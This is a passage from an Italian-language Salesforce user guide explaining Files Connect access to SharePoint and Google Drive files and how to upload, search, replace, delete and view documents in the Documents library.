- **5.** Per SharePoint 2010 o 2013, impostare le seguenti opzioni:
	- **•** Protocollo di autenticazione: scegliere "Autenticazione password".
	- **•** Nome utente: immettere il proprio nome utente SharePoint.
	- **•** Password: immettere la propria password SharePoint.
- **6.** Per Google Drive, SharePoint Online o OneDrive for Business, impostare le seguenti opzioni:
	- **•** Protocollo di autenticazione: scegliere "OAuth 2.0".
	- **•** Provider di autenticazione: scegliere il provider creato dall'amministratore per questa fonte di dati.
	- **•** Ambito: lasciare vuoto.
	- **•** Avvia flusso di autenticazione al salvataggio: selezionare per verificare immediatamente le proprie credenziali di accesso con la fonte di dati esterna.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per accedere alle fonti di dati basate su cloud come SharePoint Online:

**•** "Cloud Files Connect"

Per accedere alle fonti di dati in loco come SharePoint 2010:

**•** "Files Connect in loco"

**7.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

### Accesso e condivisione di file esterni

Dopo che l'amministratore ha abilitato Files Connect, è possibile accedere ai file di fonti di dati esterne come SharePoint, oppure condividerli tramite la scheda File e il feed.

#### Download o condivisione di file nella scheda File

Utilizzare la scheda File se si desidera scaricare i file esterni nel proprio sistema locale o condividerli con un insieme generale di persone nella propria organizzazione.

- **1.** Nella parte superiore della finestra di Salesforce, fare clic sulla scheda File.
- **2.** Nella colonna a sinistra, l'elenco File esterni mostra le fonti di dati esterne disponibili. Selezionarne una per accedere ai file in essa contenuti.
	- Nota: Nell'elenco Recenti, il contenuto Google Drive è limitato ai 24 documenti aperti più di recente negli ultimi 30 giorni. Salesforce supporta documenti, fogli di calcolo, presentazioni e disegni Google.
- **3.** A sinistra di un nome file, fare clic sul menu pop-up e scegliere una delle seguenti opzioni:
	- **• Apri** il file nella fonte di dati esterna, ad esempio SharePoint.
	- **• Scarica** il file nel sistema locale. (Da sistemi in loco quali SharePoint 2010, 2 GB sono le dimensioni massime del download.)
	- **• Condividi una copia** del file esterno memorizzato in Salesforce. Se i file vengono condivisi con un gruppo Chatter, tutti i membri del gruppo possono accedervi, anche se non dispongono dell'accesso al sistema esterno.
	- **• Condividi un riferimento** al file esterno memorizzato al di fuori di Salesforce. Non vengono visualizzate anteprime in Chatter e i download di file sono disponibili solo per gli utenti che dispongono dell'accesso al sistema esterno. (Gli utenti devono immettere le credenziali per il sistema nella sezione Impostazioni di autenticazione per i sistemi esterni dell'impostazione personale).
	- Nota: l'amministratore determina se i file condivisi vengono copiati o se vi viene fatto riferimento; l'utente visualizzerà solo una delle opzioni. Indipendentemente dalla modalità di condivisione, Chatter non riporta le revisioni dei file nei sistemi esterni. Tuttavia, la modalità Riferimento punta alle versioni più recenti presenti in tali sistemi.

#### Condivisione di file nel feed

Utilizzare il feed se si desidera includere file esterni in una conversazione Chatter specifica. Tutti i file condivisi nel feed sono copie o riferimenti, a seconda dell'impostazione determinata dall'amministratore.

- **1.** Durante la composizione di un post, fare clic su **File** sopra al feed e quindi fare clic su **Seleziona un file da Salesforce**.
- **2.** Nella colonna a sinistra, fare clic sulla fonte esterna, ad esempio SharePoint.
- **3.** Fare clic su **Allega** accanto al file che si desidera condividere.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per accedere alle fonti di dati basate su cloud come SharePoint Online:

**•** "Cloud Files Connect"

Per accedere alle fonti di dati in loco come SharePoint 2010:

**•** "Files Connect in loco"


#### VEDERE ANCHE:

[Condivisione dei file con le persone](#page-3043-0) [Condivisione dei file con i gruppi](#page-3041-0) [Condivisione dei file con le librerie](#page-3044-0)

## Ricerca di file esterni

È possibile eseguire ricerche in una fonte di dati esterna come Google Drive o SharePoint all'interno di Salesforce.

### Ricerca in una specifica fonte di dati esterna

- **1.** Nella colonna sinistra della scheda Chatter o File, fare clic sul nome della fonte di dati.
- **2.** Nella casella di ricerca visualizzata per la fonte di dati, immettere i termini della ricerca, ad esempio il titolo del documento o l'autore. (le informazioni specifiche che è possibile cercare dipendono dalla configurazione della fonte di dati esterna).



### Ricerca globale per Salesforce e dati esterni

Se l'amministratore abilita la ricerca globale per una fonte di dati esterna, è possibile eseguire facilmente ricerche nei suoi contenuti oltre che nei propri dati Salesforce.

- **1.** Nella casella di ricerca globale in cima alla finestra Salesforce, immettere i termini della propria ricerca.
- **2.** Per filtrare i risultati a una specifica fonte di dati esterna, fare clic sul relativo nome nella colonna a sinistra (ad esempio, "SharePoint 2010").

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere alle fonti di dati basate su cloud come SharePoint Online:

**•** "Cloud Files Connect"

Per accedere alle fonti di dati in loco come SharePoint 2010:

**•** "Files Connect in loco"



Suggerimento: Se si desidera frequentemente visualizzare il contenuto di una specifica fonte di dati esterna, bloccarla in cima ai risultati della ricerca globale: Nella colonna a sinistra, passare il mouse sul nome della fonte di dati e fare clic sull'icona blocca. (Se la fonte di dati non è elencata, fare clic su Cerca tutto.)

# Librerie dei documenti

## Panoramica sulla libreria dei documenti

Una libreria dei documenti è un'area che consente di memorizzare i file senza allegarli ad account, referenti, opportunità o altri record. Ogni documento della libreria dei documenti si trova in una cartella. Gli attributi della cartella determinano l'accessibilità della cartella e dei documenti al suo interno.

### Visualizzazione della scheda Documenti

Se la scheda Documenti non è visibile, è possibile personalizzare la propria visualizzazione per mostrarla.

Nota: La scheda Documenti non fa parte di Salesforce CRM Content.

VEDERE ANCHE:

[Differenze tra File, Salesforce CRM Content, Salesforce Knowledge, Documenti e Allegati](#page-3026-0)

# EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## Pagina iniziale Documenti

Fare clic sulla scheda Documenti per visualizzare la pagina iniziale Documenti.

- Nota: se la scheda Documenti non è visibile, è possibile personalizzare la propria visualizzazione per mostrarla.
- **•** In **Trova documento**, inserire le parole chiave per cercare un documento.
- **•** Nella sezione **Cartelle documenti**, selezionare una cartella per visualizzare tutti i documenti contenuti in tale cartella.
- **•** La sezione **Documenti recenti** mostra gli ultimi dieci o venticinque documenti visualizzati, elencati partendo da quelli visualizzati più di recente. Questo elenco deriva dagli elementi recenti dell'utente e include record di cui è titolare l'utente e altri utenti. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati.
- **•** Nella sezione **Documenti recenti**, fare clic su **Nuovo** per caricare un nuovo documento.

Nota: La scheda Documenti non fa parte di Salesforce CRM Content.

#### VEDERE ANCHE:

<span id="page-3062-0"></span>[Caricamento e sostituzione di documenti](#page-3063-0) [Visualizzazione degli elenchi di documenti](#page-3062-0)

## Visualizzazione degli elenchi di documenti

La pagina di elenco Documenti visualizza un elenco di documenti in una cartella selezionata. Da questa pagina è possibile visualizzare informazioni dettagliate sui documenti o eseguire operazioni sui documenti.

- **•** Fare clic sul nome del documento per [visualizzare le proprietà del documento.](#page-3068-0)
- **•** Fare clic su **Modifica** accanto a un documento per [modificare le proprietà del documento.](#page-3067-0)
- **•** Fare clic su **Visualizza** per aprire il file nell'applicazione associata. Se il tipo di file non viene riconosciuto o se l'applicazione non è caricata sul computer, Salesforce visualizza una finestra di dialogo di download standard nella quale si chiede di scegliere un'opzione di salvataggio.
- **•** Selezionare una cartella per visualizzare un elenco dei documenti memorizzati al suo interno.
- **•** Fare clic sull'intestazione di una colonna per disporre i documenti in ordine crescente o decrescente in base alle informazioni di tale colonna.
- **•** All'inizio dell'elenco, fare clic su una lettera per visualizzare il contenuto della colonna ordinata che inizia con quel carattere.
- **•** Fare clic su **Pagina successiva** o **Pagina precedente** per passare al set di documenti successivo o precedente.
- **•** Nella parte inferiore dell'elenco documenti, selezionare **meno** o **più** per ottenere un elenco di visualizzazione più breve o più lungo.
- **•** Fare clic su **Formato stampa** per richiamare la visualizzazione elenco corrente in un formato pronto per la stampa.

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Documenti:

- **•** "Lettura" per i documenti
- Per visualizzare i documenti:
- **•** "Lettura" per i documenti

Per caricare nuovi documenti:

**•** "Crea" per i documenti

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per visualizzare i documenti:

**•** "Lettura" per i documenti

Per modificare le proprietà dei documenti:

**•** "Modifica" per i documenti

Per sostituire i documenti:

**•** "Modifica" per i documenti

Per eliminare i documenti:

**•** "Elimina" per i documenti

Nota: se non si riesce a trovare un documento, è possibile che non si disponga dei diritti di accesso alla cartella che lo contiene.

#### VEDERE ANCHE:

[Modifica degli autori di un documento](#page-3070-0)

### <span id="page-3063-0"></span>Caricamento e sostituzione di documenti

#### Caricamento di un nuovo documento

Per caricare un documento:

- **1.** Fare clic su **Nuovo documento** nella scheda Documenti, oppure fare clic su **Nuovo** accanto a **Documenti recenti** nella pagina iniziale Documenti. Se non è presente un'opzione Nuovo documento, verificare se si dispone delle autorizzazioni adeguate.
- **2.** Nella pagina Carica nuovo documento, specificare un Nome documento descrittivo. Se si desidera utilizzare il nome file, lasciare vuoto questo campo. Il nome file verrà visualizzato automaticamente al momento del caricamento del file.
- **3.** Se si dispone dell'autorizzazione "Personalizza applicazione", immettere un nome univoco che verrà utilizzato dall'API e dai pacchetti gestiti.
- **4.** È possibile selezionare una delle opzioni seguenti:
	- **•** Indica che il documento è interno: quando è selezionata, al documento viene aggiunto un flag per segnalare a chi lo visualizza di non condividere il file all'esterno dell'organizzazione.
		- Nota: La selezione di questa casella non impone in modo esplicito alcuna regola di  $\mathbb{Z}$ protezione.

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per caricare nuovi documenti:

- **•** "Crea" per i documenti
- Per sostituire i documenti:
- **•** "Modifica" per i documenti
- **•** Immagine disponibile esternamente se il documento è un'immagine non riservata, ad esempio un logo. Contrassegnare questa casella per:
	- **–** Rendere l'immagine disponibile nei modelli di email HTML senza richiedere un nome utente e una password Salesforce
	- **–** Utilizzare l'immagine come icona di scheda personalizzata o logo di applicazione personalizzata, che richiedono un nome utente e una password Salesforce per essere visualizzati
	- **–** Visualizzare l'immagine come un logo personalizzato nelle richieste di incontro

Le caselle di controllo Indica che il documento è interno e Immagine disponibile esternamente si escludono a vicenda: non è possibile selezionare entrambe.

- **5.** Selezionare una cartella per il documento.
- **6.** Immettere una descrizione da utilizzare in seguito come criterio di ricerca.
- **7.** Immettere delle parole chiave da utilizzare in seguito come criterio di ricerca.
- **8.** Selezionare un documento o un percorso.
	- **•** Per caricare un documento, fare clic su **Sfoglia**, scegliere un file e quindi fare clic su **Apri**.
	- **•** Per memorizzare un link al documento, immettere la posizione del documento. Immettere un percorso e il nome del file oppure un URL, ad esempio: C:\Preventivi\preventivo.doc, \\Server\Reparti\Marketing\logo.doc oppure http://www.salesforce.com.
- **9.** Fare clic su **Salva**.

### Sostituzione di un documento

Per sostituire un documento con una versione aggiornata:

- **1.** Visualizzare il documento che si desidera sostituire. Per istruzioni su come individuare un documento nella libreria di documenti, vedere [Ricerca di documenti.](#page-3065-0)
- **2.** Fare clic su **Sostituisci documento**.
- **3.** Selezionare un documento o un percorso.
	- **•** Per caricare una nuova versione di un documento, fare clic su **Sfoglia**, scegliere un file e quindi fare clic su **Apri**.
	- **•** Per memorizzare un link al nuovo documento, immettere la posizione del documento. Immettere un percorso e il nome del file oppure un URL, ad esempio: C:\Preventivi\preventivo.doc, \\Server\Reparti\Marketing\logo.doc oppure http://www.salesforce.com.
- **4.** Fare clic su **Sostituisci documento**.

### Suggerimenti per il caricamento o la sostituzione di documenti

- **•** I documenti memorizzati come link non possono essere allegati a messaggi email, ma consentono di risparmiare spazio nella libreria di documenti.
- **•** Se l'amministratore abilita la ricerca nel contenuto dei documenti, Salesforce esegue anche una ricerca di testo completo del documento. Quando viene caricato un nuovo documento o ne viene sostituito uno vecchio, i relativi contenuti sono disponibili per effettuare ricerche.
- **•** Salesforce memorizza la data di caricamento più recente come data dell'ultima modifica.
- **•** È possibile caricare documenti i cui nomi di file hanno una lunghezza massima di 255 caratteri, inclusa l'estensione.
- **•** Un documento caricato non può avere dimensioni superiori a 5 MB. Le dimensioni massime per il logo di un'applicazione personalizzata sono di 20 KB.
- **•** Lo spazio di archiviazione file utilizzato dalla propria organizzazione include tutti i file memorizzati nella libreria dei documenti.
- **•** Se per l'organizzazione è abilitata l'impostazione di protezione Non consentire il caricamento di file HTML come allegati o record di documenti, non è possibile caricare file aventi le seguenti estensioni: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

VEDERE ANCHE:

[Visualizzazione e modifica delle proprietà di un documento](#page-3067-0)

## <span id="page-3065-0"></span>Ricerca di documenti

Per individuare documenti specifici, utilizzare il pulsante **Trova documento** nella pagina iniziale Documenti.

- **1.** Fare clic sulla scheda Documenti.
- **2.** Immettere i termini di ricerca. Salesforce cerca i seguenti campi:
	- **•** Nome documento
	- **•** Parole chiave
	- **•** Descrizione

### **3.** Fare clic su **Trova documento**.

La ricerca restituisce un elenco dei documenti che soddisfano i criteri di ricerca. I risultati di ricerca vengono elencati in ordine di corrispondenza. Per determinare la maggiore corrispondenza, vengono utilizzati i campi Parole chiave e Nome documento. I campi visualizzato sono predefiniti e non possono essere modificati.

Suggerimento: racchiudere i termini della ricerca tra virgolette per cercare le parole secondo l'ordine in cui sono scritte. Ad esempio, la ricerca di "i miei logo" ha come risultato documenti nei cui campi o nel cui contenuto è presente l'espressione esatta, oltre a miei e logo. Se non si utilizzano le virgolette, la ricerca ha come risultato qualsiasi documento contenente una delle parole. Ad esempio, la ricerca di i miei logo ha come risultato documenti nei cui campi o nel cui contenuto sono presenti miei e logo.

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i documenti:

**•** "Lettura" per i documenti

**4.** Selezionare ciascun documento per passare direttamente alla pagina dei dettagli del documento oppure fare clic su **Visualizza** per aprire il documento in una nuova finestra.

Se l'amministratore abilita la ricerca nel contenuto dei documenti, Salesforce esegue anche una ricerca di testo completo del documento. Quando viene caricato un nuovo documento o ne viene sostituito uno vecchio, i relativi contenuti sono disponibili per effettuare ricerche.

Nota: Salesforce determina automaticamente se è possibile eseguire ricerche nel contenuto di un documento. Se in un documento è selezionata la proprietà Contenuto documenti ricercabile, il suo contenuto è stato elaborato correttamente ed è possibile eseguirvi delle ricerche. Se il documento è grande, Salesforce può impiegare diversi minuti per cercare fra il suo contenuto e contrassegnare la proprietà Contenuto documenti ricercabile.

È anche possibile trovare documenti utilizzando la ricerca globale.

- **1.** Digitare i termini di ricerca nella casella di ricerca dell'intestazione.
- 2. Selezionare Opzioni di ricerca... dal menu a discesa e scegliere Documenti per restringere i risultati della ricerca.
- **3.** Fare clic su **Cerca**.

Per la ricerca nel contenuto dei documenti sono supportati i seguenti tipi di file.

Nota: Nel contenuto dei documenti che superano le dimensioni massime non vengono eseguite ricerche, che vengono però effettuate nei campi dei documenti. La ricerca viene eseguita solo sul primo milione di caratteri di testo. Il testo che supera questo limite non viene incluso nella ricerca.





In alcuni casi, la ricerca nei documenti non viene eseguita. I casi sono i seguenti:

- **•** Se all'estensione di un file viene assegnato un formato diverso, la ricerca sul file non viene eseguita, anche se entrambe le estensioni sono valide. Ad esempio, in un file .txt che viene rinominato con estensione .rtf la ricerca non viene esequita.
- **•** I documenti PDF e Word possono essere soggetti a limitazioni per motivi di sicurezza che impediscono la ricerca al loro interno. Per poter eseguire la ricerca nel loro contenuto è necessario impostare la proprietà di "estrazione del contenuto" del file su "Abilitato" quando si crea il documento.

VEDERE ANCHE:

[Ricerca di contenuto](#page-3085-0) [Ricerca di file](#page-3032-0)

# Eliminazione di documenti

Per eliminare un documento, fare clic su **Canc** accanto al documento nella pagina dell'elenco dei documenti. In alternativa, fare clic su **Elimina** nella pagina dei dettagli del documento.

Quando si elimina un documento, Salesforce lo archivia nel Cestino. Per ripristinare il documento nella libreria finché il documento è nel Cestino, fare clic su **Annulla Elimina** dal Cestino.

## Nota:

- **•** è possibile eliminare qualsiasi documento presente nella cartella personale, ma un documento contenuto in una cartella pubblica può essere eliminato solo se si dispone dell'autorizzazione "Gestisci documenti pubblici".
- **•** Se si elimina un documento incluso in una carta intestata o un modello di email HTML, tutti i messaggi email che utilizzano la carta intestata o il modello visualizzano un link interrotto al posto del documento. Per correggere il link interrotto, rimuovere il documento dal Cestinon.
- **•** Non è possibile eliminare un documento utilizzato come logo personalizzato nelle richieste di incontro. Per eliminarlo, è necessario selezionare un altro documento da utilizzare come

### EDIZIONI

Disponibile in: Salesforce **Classic** 

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per eliminare i documenti:

- **•** "Elimina" per i documenti Per ripristinare i documenti:
- **•** "Elimina" per i documenti

logo oppure deselezionare l'opzione di visualizzare un logo personalizzato nelle richieste di incontro.

#### VEDERE ANCHE:

[Proprietà dei documenti](#page-3068-0)

### <span id="page-3067-0"></span>Proprietà

### Visualizzazione e modifica delle proprietà di un documento



**Visualizzazione di documenti** - Dopo aver individuato un documento nella pagina iniziale o nelle pagine di elenco Documenti, fare clic sul relativo nome per visualizzare informazioni dettagliate.

**Modifica delle proprietà dei documenti** - Per aggiornare le [proprietà di un documento,](#page-3068-0) fare clic su **Modifica**.

**Aggiornamento di documenti** - Per [sostituire un documento con una versione aggiornata,](#page-3063-0) fare clic su **Sostituisci documento**.

**Invio di documenti tramite email** - Per inviare un documento a un referente tramite email, fare clic su **Invia documento per email**, inserire i dettagli relativi al messaggio email e fare clic su **Invia**. Il documento viene inviato come allegato del messaggio email e viene registrato nella Cronologia attività relativa al referente. Non è possibile inviare tramite email documenti che fanno riferimento a URL anzichè a file fisici. Per i documenti che sono immagini incorporate in un modello email HTML, ad esempio i loghi delle carte intestate, verificare che il documento sia contrassegnato come Disponibile esternamente nella scheda Documenti in modo che gli utenti che non dispongono di nome utente e password Salesforce possano visualizzare l'immagine quando la ricevono in un messaggio email.

**Ricerca di documenti** - Per cercare un documento, inserire i termini di ricerca e fare clic su **Trova documento**. Viene visualizzato un elenco dei documenti che soddisfano i criteri di ricerca. È possibile eseguire la ricerca utilizzando i campi riportati di seguito:

- **•** Nome documento
- **•** Parole chiave
- **•** Descrizione

Se è selezionata l'opzione Contenuto documenti ricercabile è possibile eseguire la ricerca anche all'interno dei documenti.

**Visualizzazione del contenuto di cartelle** - Per visualizzare tutti i documenti contenuti in una cartella, fare clic sul nome della cartella.

**Spostamento di documenti** - Per archiviare un documento in un'altra cartella, selezionare **Modifica**, scegliere una nuova cartella e fare clic su **Salva**.

VEDERE ANCHE:

[Modifica degli autori di un documento](#page-3070-0)

## <span id="page-3068-0"></span>Proprietà dei documenti

Di seguito è riportata una descrizione in ordine alfabetico delle proprietà memorizzate per ciascun documento nella libreria dei documenti.



EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

